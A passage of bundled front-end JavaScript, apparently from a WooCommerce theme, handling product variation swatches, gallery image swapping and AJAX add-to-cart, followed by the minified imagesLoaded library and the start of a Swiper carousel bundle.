$variation_form.find('select').each(function (){
var $select=$(this);
var value=$select.val();
if(! value){
return;
}
$select.siblings('.wd-swatches-product').find('.wd-swatch[data-value=' + value + ']').addClass('wd-active');
});
}
showSelectedAttr();
$variation_form.addClass('variation-swatch-selected');
if('undefined'===typeof variation||! variation.image.src){
return;
}
var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper');
var galleryHasImage=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img[data-o_src="' + variation.image.thumb_src + '"]').length > 0;
var $firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img, .quick-view-gallery.wd-carousel .wd-carousel-item img').first();
var $sourceThumb=$firstThumb.siblings('source');
var originalImageUrl=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a').first().data('o_href');
if(galleryHasImage){
$firstThumb.wc_reset_variation_attr('src');
}
if(!isQuickShop($variation_form)&&!replaceMainGallery(variation.variation_id, $variation_form)){
if($firstThumb.attr('src')!==variation.image.thumb_src){
$firstThumb.wc_set_variation_attr('src', variation.image.src);
if(variation.image.srcset.length){
$firstThumb.wc_set_variation_attr('srcset', variation.image.srcset);
}
if($sourceThumb.length){
if(variation.image.srcset.length){
$sourceThumb.attr('srcset', variation.image.srcset);
}else{
$sourceThumb.attr('srcset', variation.image.src);
}}
}
woodmartThemeModule.$document.trigger('wdShowVariationNotQuickView');
}
showWCVariationContent($variation_form);
if(!isQuickShop($variation_form)&&!isQuickView()&&originalImageUrl!==variation.image.full_src){
scrollToTop();
}
var mainGallery=document.querySelector('.woocommerce-product-gallery__wrapper');
if(!mainGallery){
return;
}
if(mainGallery.classList.contains('wd-carousel')&&'undefined'!==typeof mainGallery.swiper){
if(woodmart_settings.product_slider_auto_height==='yes'){
mainGallery.swiper.update();
}
mainGallery.swiper.slideTo(0);
}
if('undefined'!==typeof defaultMainImageAttr['src']){
var $mainImage=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image').first();
var defaultMainImageSrc=defaultMainImageAttr['src'];
var defaultMainImageSrcset=defaultMainImageSrc;
if(defaultMainImageSrc!==$mainImage.attr('data-o_src') ){
if('undefined'!==typeof defaultMainImageAttr['srcset']){
defaultMainImageSrcset=defaultMainImageAttr['srcset'];
}
if('undefined'!==typeof defaultMainImageAttr['size']){
$mainImage.attr('data-o_size', defaultMainImageAttr['size']);
}
$mainImage.attr('data-o_src', defaultMainImageSrc);
$mainImage.attr('data-o_srcset', defaultMainImageSrcset);
}}
});
});
var resetSwatches=function($variation_form){
if(!$variation_form.data('product_variations')){
return;
}
$variation_form.find('.variations select').each(function(){
var select=$(this);
var swatch=select.parent().find('.wd-swatches-product');
var options=select.html();
options=$(options);
swatch.find('.wd-swatch').removeClass('wd-enabled').addClass('wd-disabled');
options.each(function(){
var value=$(this).val();
if($(this).hasClass('enabled')){
swatch.find('div[data-value="' + value + '"]').removeClass('wd-disabled').addClass('wd-enabled');
}else{
swatch.find('div[data-value="' + value + '"]').addClass('wd-disabled').removeClass('wd-enabled');
}});
});
};
var isQuickView=function(){
return $('.single-product-content').hasClass('product-quick-view');
};
var isQuickShop=function($form){
return $form.parent().hasClass('quick-shop-form');
};
var isVariationGallery=function(key, $variationForm){
if('old'===woodmart_settings.variation_gallery_storage_method){
return isVariationGalleryOld(key);
}else{
return isVariationGalleryNew(key, $variationForm);
}};
var isVariationGalleryOld=function(key){
if(typeof woodmart_variation_gallery_data==='undefined'&&typeof woodmart_qv_variation_gallery_data==='undefined'){
return;
}
var variation_gallery_data=isQuickView() ? woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;
return typeof variation_gallery_data!=='undefined'&&variation_gallery_data&&variation_gallery_data[key];
};
var isVariationGalleryNew=function(key, $variationForm){
var data=getAdditionalVariationsImagesData($variationForm);
return typeof data!=='undefined'&&data&&data[key]&&data[key].length > 1||'default'===key;
};
var isVariationGalleryAjax=function(key, data){
return typeof data!=='undefined'&&data&&data.additional_variation_images&&data.additional_variation_images.length > 1||'default'===key;
};
var scrollToTop=function(){
if(0===$('.woocommerce-product-gallery__wrapper').length){
return;
}
if((woodmart_settings.swatches_scroll_top_desktop==='yes'&&woodmartThemeModule.$window.width() >=1024)||(woodmart_settings.swatches_scroll_top_mobile==='yes'&&woodmartThemeModule.$window.width() <=1024)){
var $page=$('html, body');
$page.stop(true);
woodmartThemeModule.$window.on('mousedown wheel DOMMouseScroll mousewheel keyup touchmove', function(){
$page.stop(true);
});
$page.animate({
scrollTop: $('.woocommerce-product-gallery__wrapper').offset().top - 150
}, 800);
if('undefined'!==typeof ($.fn.tooltip)){
$('.wd-swatch').tooltip('hide');
}}
};
var getAdditionalVariationsImagesData=function($variationForm, ajaxData){
if(ajaxData===undefined){
ajaxData=false;
}
var rawData=$variationForm.data('product_variations');
if(ajaxData){
rawData=ajaxData;
}
if(!rawData){
rawData=$variationForm.data('wd_product_variations');
}
var data=[];
if(!rawData){
return data;
}
if(typeof rawData==='object'&&!Array.isArray(rawData)){
data[rawData.variation_id]=rawData.additional_variation_images;
data['default']=rawData.additional_variation_images_default;
$variationForm.data('wd_product_variations', JSON.stringify([
{
additional_variation_images_default: rawData.additional_variation_images_default
}
]));
}else{
if(typeof rawData==='string'){
rawData=JSON.parse(rawData);
}
rawData.forEach(function(value){
data[value.variation_id]=value.additional_variation_images;
data['default']=value.additional_variation_images_default;
});
}
return data;
};
var replaceMainGallery=function(key, $variationForm, ajaxData){
if(ajaxData===undefined){
ajaxData=false;
}
if('old'===woodmart_settings.variation_gallery_storage_method){
if(!isVariationGallery(key, $variationForm)||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){
return false;
}
replaceMainGalleryOld(key, $variationForm);
}else{
if((!isVariationGallery(key, $variationForm)&&!ajaxData)||(ajaxData&&!isVariationGalleryAjax(key, ajaxData))||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){
return false;
}
var data=getAdditionalVariationsImagesData($variationForm, ajaxData);
replaceMainGalleryNew(data[key], $variationForm, key);
}
$('.woocommerce-product-gallery__image').trigger('zoom.destroy');
woodmartThemeModule.$document.trigger('wdReplaceMainGallery');
if(!isQuickView()){
woodmartThemeModule.$document.trigger('wdReplaceMainGalleryNotQuickView');
}
variationGalleryReplace='default'!==key;
woodmartThemeModule.$window.trigger('resize');
return true;
};
var replaceMainGalleryOld=function(key, $variationForm){
var variation_gallery_data=isQuickView() ? woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;
var imagesData=variation_gallery_data[key];
var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');
var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');
if($mainGallery.hasClass('wd-carousel')){
$mainGallery=$mainGallery.find('.wd-carousel-wrap');
}
if(imagesData&&imagesData.length > 1){
$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb');
}else{
$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
}
$mainGallery.empty();
for (var index=0; index < imagesData.length; index++){
var classes='';
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.classes){
classes +=imagesData[index].video.classes;
}
var $html='<div class="wd-carousel-item' + classes + '">';
$html +='<figure data-thumb="' + imagesData[index].data_thumb + '" class="woocommerce-product-gallery__image">';
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.controls){
$html +=imagesData[index].video.controls;
}
if(!isQuickView()){
$html +='<a href="' + imagesData[index].href + '">';
}
$html +=imagesData[index].image;
if(!isQuickView()){
$html +='</a>';
}
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.content){
$html +=imagesData[index].video.content;
}
$html +='</figure></div>';
$mainGallery.append($html);
}};
var replaceMainGalleryNew=function(imagesData, $variationForm, galleryType=''){
var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');
var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');
if($mainGallery.hasClass('wd-carousel')){
$mainGallery=$mainGallery.find('.wd-carousel-wrap');
}
$mainGallery.empty();
if(imagesData.length > 1){
$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb');
}else{
$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
}
for (var key in imagesData){
if(imagesData.hasOwnProperty(key)){
var classes='';
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.classes){
classes +=imagesData[key].video.classes;
}
var $html='<div class="wd-carousel-item' + classes + '">';
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.controls){
$html +=imagesData[key].video.controls;
}
$html +='<figure class="woocommerce-product-gallery__image" data-thumb="' + imagesData[key].thumbnail_src + '">';
if(!isQuickView()){
$html +='<a href="' + imagesData[key].full_src + '" data-elementor-open-lightbox="no">';
}
var srcset=imagesData[key].srcset ? 'srcset="' + imagesData[key].srcset + '"':'';
$html +='<img width="' + imagesData[key].width + '" height="' + imagesData[key].height + '" src="' + imagesData[key].src + '" class="' + imagesData[key].class + '" alt="' + imagesData[key].alt + '" title="' + imagesData[key].title + '" data-caption="' + imagesData[key].data_caption + '" data-src="' + imagesData[key].data_src + '"  data-large_image="' + imagesData[key].data_large_image + '" data-large_image_width="' + imagesData[key].data_large_image_width + '" data-large_image_height="' + imagesData[key].data_large_image_height + '" ' + srcset + ' sizes="' + imagesData[key].sizes + '" />';
if(!isQuickView()){
$html +='</a>';
}
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.content){
$html +=imagesData[key].video.content;
}
$html +='</figure></div>';
$mainGallery.append($html);
}}
};
function showWCVariationContent($variation_form){
var $wrapper=$variation_form.find('.woocommerce-variation');
var $showWrapper=false;
if(! $wrapper.length){
return;
}
$wrapper.find('> *').each(function (){
if(! $(this).is(':empty')){
$showWrapper=true;
}});
if($showWrapper){
$wrapper.addClass('wd-show');
}};
function showSelectedAttr (){
var swathesSelected=false;
$('.variations_form').each(function(){
var $variation_form=$(this);
if(((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width() >=769)||woodmartThemeModule.$window.width() <=768)&&!swathesSelected){
$variation_form.find('.wd-active').each(function(){
var $this=$(this);
var title=$this.data('title');
var wrapAttr=$this.parents('tr').find('.wd-attr-selected');
if(wrapAttr.length){
wrapAttr.html(title);
}else{
$this.parents('tr').find(' > th').append('<span class="wd-attr-selected">' + title + '</span>'
);
}});
swathesSelected=true;
}});
}};
$(document).ready(function(){
woodmartThemeModule.swatchesVariations();
});
})(jQuery);
(function($){
woodmartThemeModule.addToCartAllTypes=function(){
if(woodmart_settings.ajax_add_to_cart==false){
return;
}
woodmartThemeModule.$body.on('submit', 'form.cart', function(e){
var $form=$(this);
var $productWrapper=$form.parents('.single-product-page');
if($productWrapper.length===0){
$productWrapper=$form.parents('.product-quick-view');
}
if($productWrapper.hasClass('product-type-external')||$productWrapper.hasClass('product-type-zakeke')||$productWrapper.hasClass('product-type-gift-card')||'undefined'!==typeof e.originalEvent&&$(e.originalEvent.submitter).hasClass('wd-buy-now-btn')){
return;
}
e.preventDefault();
var $thisbutton=$form.find('.single_add_to_cart_button'),
data=$form.serialize();
data +='&action=woodmart_ajax_add_to_cart';
if($thisbutton.val()){
data +='&add-to-cart=' + $thisbutton.val();
}
$thisbutton.removeClass('added not-added');
$thisbutton.addClass('loading');
woodmartThemeModule.$body.trigger('adding_to_cart', [
$thisbutton,
data
]);
$.ajax({
url:woodmart_settings.ajaxurl,
data:data,
method:'POST',
success:function(response){
if(!response){
return;
}
var this_page=window.location.toString();
this_page.replace('add-to-cart', 'added-to-cart');
if(response.error&&response.product_url){
window.location=response.product_url;
return;
}
if(woodmart_settings.cart_redirect_after_add==='yes'){
window.location=woodmart_settings.cart_url;
}else{
$thisbutton.removeClass('loading');
var fragments=response.fragments;
var cart_hash=response.cart_hash;
if(fragments){
$.each(fragments, function(key){
$(key).addClass('updating');
});
}
if(fragments){
$.each(fragments, function(key, value){
$(key).replaceWith(value);
});
}
var $noticeWrapper=$('.woocommerce-notices-wrapper');
$noticeWrapper.empty();
if(response.notices.indexOf('error') > 0){
$noticeWrapper.append(response.notices);
$thisbutton.addClass('not-added');
}else{
if('undefined'!==typeof $.fn.magnificPopup&&woodmart_settings.add_to_cart_action==='widget'){
$.magnificPopup.close();
}
$thisbutton.addClass('added');
woodmartThemeModule.$body.trigger('added_to_cart', [
fragments,
cart_hash,
$thisbutton
]);
}}
},
error:function(){
console.log('ajax adding to cart error');
},
complete: function(){ }});
});
woodmartThemeModule.$body.on('click', '.variations_form .wd-buy-now-btn', function(e){
var $this=$(this);
var $addToCartBtn=$this.siblings('.single_add_to_cart_button');
if('undefined'!==typeof wc_add_to_cart_variation_params&&$addToCartBtn.hasClass('disabled')){
e.preventDefault();
if($addToCartBtn.hasClass('wc-variation-is-unavailable')){
alert(wc_add_to_cart_variation_params.i18n_unavailable_text);
}else if($addToCartBtn.hasClass('wc-variation-selection-needed')){
alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);
}}
});
};
$(document).ready(function(){
woodmartThemeModule.addToCartAllTypes();
});
})(jQuery);
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));
var wdSwiper=(function (){
'use strict';
function isObject$1(obj){
return obj!==null&&typeof obj==='object'&&'constructor' in obj&&obj.constructor===Object;
}
function extend$1(target, src){
if(target===void 0){
target={};}
if(src===void 0){
src={};}
Object.keys(src).forEach(key=> {
if(typeof target[key]==='undefined') target[key]=src[key];else if(isObject$1(src[key])&&isObject$1(target[key])&&Object.keys(src[key]).length > 0){
extend$1(target[key], src[key]);
}});
}
const ssrDocument={
body: {},
addEventListener(){},
removeEventListener(){},
activeElement: {
blur(){},
nodeName: ''
},
querySelector(){
return null;
},
querySelectorAll(){
return [];
},
getElementById(){
return null;
},
createEvent(){
return {
initEvent(){}};},
createElement(){
return {
children: [],
childNodes: [],
style: {},
setAttribute(){},
getElementsByTagName(){
return [];
}};},
createElementNS(){
return {};},
importNode(){
return null;
},
location: {
hash: '',
host: '',
hostname: '',
href: '',
origin: '',
pathname: '',
protocol: '',
search: ''
}};
function getDocument(){
const doc=typeof document!=='undefined' ? document:{};
extend$1(doc, ssrDocument);
return doc;
}
const ssrWindow={
document: ssrDocument,
navigator: {
userAgent: ''
},
location: {
hash: '',
host: '',
hostname: '',
href: '',
origin: '',
pathname: '',
protocol: '',
search: ''
},
history: {
replaceState(){},
pushState(){},
go(){},
back(){}},
CustomEvent: function CustomEvent(){
return this;
},
addEventListener(){},
removeEventListener(){},
getComputedStyle(){
return {
getPropertyValue(){
return '';
}};},
Image(){},
Date(){},
screen: {},
setTimeout(){},
clearTimeout(){},
matchMedia(){
return {};},
requestAnimationFrame(callback){
if(typeof setTimeout==='undefined'){
callback();
return null;
}
return setTimeout(callback, 0);
},
cancelAnimationFrame(id){
if(typeof setTimeout==='undefined'){
return;
}
clearTimeout(id);
}};
function getWindow(){
const win=typeof window!=='undefined' ? window:{};
extend$1(win, ssrWindow);
return win;
}
function classesToTokens(classes){
if(classes===void 0){
classes='';
}
return classes.trim().split(' ').filter(c=> !!c.trim());
}
function deleteProps(obj){
const object=obj;
Object.keys(object).forEach(key=> {
try {
object[key]=null;
} catch (e){
}
try {
delete object[key];
} catch (e){
}});
}
function nextTick(callback, delay){
if(delay===void 0){
delay=0;
}
return setTimeout(callback, delay);
}
function now(){
return Date.now();
}
function getComputedStyle$1(el){
const window=getWindow();
let style;
if(window.getComputedStyle){
style=window.getComputedStyle(el, null);
}
if(!style&&el.currentStyle){
style=el.currentStyle;
}
if(!style){
style=el.style;
}
return style;
}
function getTranslate(el, axis){
if(axis===void 0){
axis='x';
}
const window=getWindow();
let matrix;
let curTransform;
let transformMatrix;
const curStyle=getComputedStyle$1(el);
if(window.WebKitCSSMatrix){
curTransform=curStyle.transform||curStyle.webkitTransform;
if(curTransform.split(',').length > 6){
curTransform=curTransform.split(', ').map(a=> a.replace(',', '.')).join(', ');
}
transformMatrix=new window.WebKitCSSMatrix(curTransform==='none' ? '':curTransform);
}else{
transformMatrix=curStyle.MozTransform||curStyle.OTransform||curStyle.MsTransform||curStyle.msTransform||curStyle.transform||curStyle.getPropertyValue('transform').replace('translate(', 'matrix(1, 0, 0, 1,');
matrix=transformMatrix.toString().split(',');
}
if(axis==='x'){
if(window.WebKitCSSMatrix) curTransform=transformMatrix.m41;
else if(matrix.length===16) curTransform=parseFloat(matrix[12]);
else curTransform=parseFloat(matrix[4]);
}
if(axis==='y'){
if(window.WebKitCSSMatrix) curTransform=transformMatrix.m42;
else if(matrix.length===16) curTransform=parseFloat(matrix[13]);
else curTransform=parseFloat(matrix[5]);
}
return curTransform||0;
}
function isObject(o){
return typeof o==='object'&&o!==null&&o.constructor&&Object.prototype.toString.call(o).slice(8, -1)==='Object';
}
function isNode(node){
if(typeof window!=='undefined'&&typeof window.HTMLElement!=='undefined'){
return node instanceof HTMLElement;
}
return node&&(node.nodeType===1||node.nodeType===11);
}
function extend(){
const to=Object(arguments.length <=0 ? undefined:arguments[0]);
const noExtend=['__proto__', 'constructor', 'prototype'];
for (let i=1; i < arguments.length; i +=1){
const nextSource=i < 0||arguments.length <=i ? undefined:arguments[i];
if(nextSource!==undefined&&nextSource!==null&&!isNode(nextSource)){
const keysArray=Object.keys(Object(nextSource)).filter(key=> noExtend.indexOf(key) < 0);
for (let nextIndex=0, len=keysArray.length; nextIndex < len; nextIndex +=1){
const nextKey=keysArray[nextIndex];
const desc=Object.getOwnPropertyDescriptor(nextSource, nextKey);
if(desc!==undefined&&desc.enumerable){
if(isObject(to[nextKey])&&isObject(nextSource[nextKey])){
if(nextSource[nextKey].__swiper__){
to[nextKey]=nextSource[nextKey];
}else{
extend(to[nextKey], nextSource[nextKey]);
}}else if(!isObject(to[nextKey])&&isObject(nextSource[nextKey])){
to[nextKey]={};
if(nextSource[nextKey].__swiper__){
to[nextKey]=nextSource[nextKey];
}else{
extend(to[nextKey], nextSource[nextKey]);
}}else{
to[nextKey]=nextSource[nextKey];
}}
}}
}
return to;
}
function setCSSProperty(el, varName, varValue){
el.style.setProperty(varName, varValue);
}
function animateCSSModeScroll(_ref){
let {
swiper,
targetPosition,
side
}=_ref;
const window=getWindow();
const startPosition=-swiper.translate;
let startTime=null;
let time;
const duration=swiper.params.speed;
swiper.wrapperEl.style.scrollSnapType='none';
window.cancelAnimationFrame(swiper.cssModeFrameID);
const dir=targetPosition > startPosition ? 'next':'prev';
const isOutOfBound=(current, target)=> {
return dir==='next'&&current >=target||dir==='prev'&&current <=target;
};
const animate=()=> {
time=new Date().getTime();
if(startTime===null){
startTime=time;
}
const progress=Math.max(Math.min((time - startTime) / duration, 1), 0);
const easeProgress=0.5 - Math.cos(progress * Math.PI) / 2;
let currentPosition=startPosition + easeProgress * (targetPosition - startPosition);
if(isOutOfBound(currentPosition, targetPosition)){
currentPosition=targetPosition;
}
swiper.wrapperEl.scrollTo({
[side]: currentPosition
});
if(isOutOfBound(currentPosition, targetPosition)){
swiper.wrapperEl.style.overflow='hidden';
swiper.wrapperEl.style.scrollSnapType='';
setTimeout(()=> {
swiper.wrapperEl.style.overflow='';
swiper.wrapperEl.scrollTo({
[side]: currentPosition
});
});
window.cancelAnimationFrame(swiper.cssModeFrameID);
return;
}
swiper.cssModeFrameID=window.requestAnimationFrame(animate);
};
animate();
}
function getSlideTransformEl(slideEl){
return slideEl.querySelector('.swiper-slide-transform')||slideEl.shadowRoot&&slideEl.shadowRoot.querySelector('.swiper-slide-transform')||slideEl;
}
function elementChildren(element, selector){
if(selector===void 0){
selector='';
}
return [...element.children].filter(el=> el.matches(selector));
}
function showWarning(text){
try {
console.warn(text);
return;
} catch (err){
}}
function createElement(tag, classes){
if(classes===void 0){
classes=[];
}
const el=document.createElement(tag);
el.classList.add(...(Array.isArray(classes) ? classes:classesToTokens(classes)));
return el;
}
function elementOffset(el){
const window=getWindow();
const document=getDocument();
const box=el.getBoundingClientRect();
const body=document.body;
const clientTop=el.clientTop||body.clientTop||0;
const clientLeft=el.clientLeft||body.clientLeft||0;
const scrollTop=el===window ? window.scrollY:el.scrollTop;
const scrollLeft=el===window ? window.scrollX:el.scrollLeft;
return {
top: box.top + scrollTop - clientTop,
left: box.left + scrollLeft - clientLeft
};}
function elementPrevAll(el, selector){
const prevEls=[];
while (el.previousElementSibling){
const prev=el.previousElementSibling;
if(selector){
if(prev.matches(selector)) prevEls.push(prev);
} else prevEls.push(prev);
el=prev;
}
return prevEls;
}
function elementNextAll(el, selector){
const nextEls=[];
while (el.nextElementSibling){
const next=el.nextElementSibling;
if(selector){
if(next.matches(selector)) nextEls.push(next);
} else nextEls.push(next);
el=next;
}
return nextEls;
}
function elementStyle(el, prop){
const window=getWindow();
return window.getComputedStyle(el, null).getPropertyValue(prop);
}
function elementIndex(el){
let child=el;
let i;
if(child){
i=0;
while ((child=child.previousSibling)!==null){
if(child.nodeType===1) i +=1;
}
return i;
}
return undefined;
}
function elementParents(el, selector){
const parents=[];
let parent=el.parentElement;
while (parent){
if(selector){
if(parent.matches(selector)) parents.push(parent);
}else{
parents.push(parent);
}
parent=parent.parentElement;
}
return parents;
}
function elementTransitionEnd(el, callback){
function fireCallBack(e){
if(e.target!==el) return;
callback.call(el, e);
el.removeEventListener('transitionend', fireCallBack);
}
if(callback){
el.addEventListener('transitionend', fireCallBack);
}}
function elementOuterSize(el, size, includeMargins){
const window=getWindow();
if(includeMargins){
return el[size==='width' ? 'offsetWidth':'offsetHeight'] + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size==='width' ? 'margin-right':'margin-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size==='width' ? 'margin-left':'margin-bottom'));
}
return el.offsetWidth;
}
let support;
function calcSupport(){
const window=getWindow();
const document=getDocument();
return {
smoothScroll: document.documentElement&&document.documentElement.style&&'scrollBehavior' in document.documentElement.style,
touch: !!('ontouchstart' in window||window.DocumentTouch&&document instanceof window.DocumentTouch)
};}
function getSupport(){
if(!support){
support=calcSupport();
}
return support;
}
let deviceCached;
function calcDevice(_temp){
let {
userAgent
}=_temp===void 0 ? {}:_temp;
const support=getSupport();
const window=getWindow();
const platform=window.navigator.platform;
const ua=userAgent||window.navigator.userAgent;
const device={
ios: false,
android: false
};
const screenWidth=window.screen.width;
const screenHeight=window.screen.height;
const android=ua.match(/(Android);?[\s\/]+([\d.]+)?/);
let ipad=ua.match(/(iPad).*OS\s([\d_]+)/);
const ipod=ua.match(/(iPod)(.*OS\s([\d_]+))?/);
const iphone = !ipad&&ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
const windows=platform==='Win32';
let macos=platform==='MacIntel';
const iPadScreens=['1024x1366', '1366x1024', '834x1194', '1194x834', '834x1112', '1112x834', '768x1024', '1024x768', '820x1180', '1180x820', '810x1080', '1080x810'];
if(!ipad&&macos&&support.touch&&iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >=0){
ipad=ua.match(/(Version)\/([\d.]+)/);
if(!ipad) ipad=[0, 1, '13_0_0'];
macos=false;
}
if(android&&!windows){
device.os='android';
device.android=true;
}
if(ipad||iphone||ipod){
device.os='ios';
device.ios=true;
}
return device;
}
function getDevice(overrides){
if(overrides===void 0){
overrides={};}
if(!deviceCached){
deviceCached=calcDevice(overrides);
}
return deviceCached;
}
let browser;
function calcBrowser(){
const window=getWindow();
let needPerspectiveFix=false;
function isSafari(){
const ua=window.navigator.userAgent.toLowerCase();
return ua.indexOf('safari') >=0&&ua.indexOf('chrome') < 0&&ua.indexOf('android') < 0;
}
if(isSafari()){
const ua=String(window.navigator.userAgent);
if(ua.includes('Version/')){
const [major, minor]=ua.split('Version/')[1].split(' ')[0].split('.').map(num=> Number(num));
needPerspectiveFix=major < 16||major===16&&minor < 2;
}}
return {
isSafari: needPerspectiveFix||isSafari(),
needPerspectiveFix,
isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent)
};}
function getBrowser(){
if(!browser){
browser=calcBrowser();
}
return browser;
}
function Resize(_ref){
let {
swiper,
on,
emit
}=_ref;
const window=getWindow();
let observer=null;
let animationFrame=null;
const resizeHandler=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
emit('beforeResize');
emit('resize');
};
const createObserver=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
observer=new ResizeObserver(entries=> {
animationFrame=window.requestAnimationFrame(()=> {
const {
width,
height
}=swiper;
let newWidth=width;
let newHeight=height;
entries.forEach(_ref2=> {
let {
contentBoxSize,
contentRect,
target
